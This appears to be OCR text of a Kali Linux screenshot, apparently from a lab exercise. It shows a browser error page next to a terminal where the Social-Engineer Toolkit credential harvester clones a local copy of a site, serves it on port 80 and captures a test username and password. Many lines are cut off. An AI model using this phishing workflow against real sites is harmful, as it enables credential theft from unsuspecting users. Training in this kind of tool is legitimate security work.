 Problem loading page
www.cryptosec.net
Kali Linux Kali Tools Kali Docs Kali Forums
The connection was reset
The connection to the server was reset while the page was
loading.
The site could be temporarily unavailable or too busy.
Try again in a few moments.
If you are unable to load any pages, check your
computer's network connection.
If your computer or network is protected by a firewall or
proxy, make sure that Firefox is permitted to access the
Web.
Try Again
anonymous@osboxes: /var/www/html/crypto
File Actions Edit View Help
anonymous@osboxe...w/html/cryptosec anonym...xes: ~ root@os
set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilit
[-] to harvest credentials or parameters from a website as well as pla
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORT
The way that this works is by cloning a site and looking for form fiel
rewrite. If the POST fields are not usual methods for posting forms th
could fail. If it does, you can always save the HTML, rewrite the form
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNA
IP address below, not your NAT address. Additionally, if you don't kno
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external I
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are usi
this from an external perpective, it will not work. This isn't a SET i
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [1
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point
set:webattack> Path to the website to be cloned:/var/www/html/cryptose
[*] Index.html found. Do you want to copy the entire folder or just in
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 1
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:http://www.cryptosec.ne
The best way to use this attack is if username and password form field
ll POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.33 - - [18/May/2022 14:57:30] "GET / HTTP/1.1" 200 -
192.168.0.33 - - [18/May/2022 14:57:30] "GET /favicon.ico HTTP/1.1" 40
[*] WE GOT A HIT! Printing the output:
PARAM: u=Hol
PARAM: p=Hola
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.33 - - [18/May/2022 14:57:37] "POST / HTTP/1.1" 302 -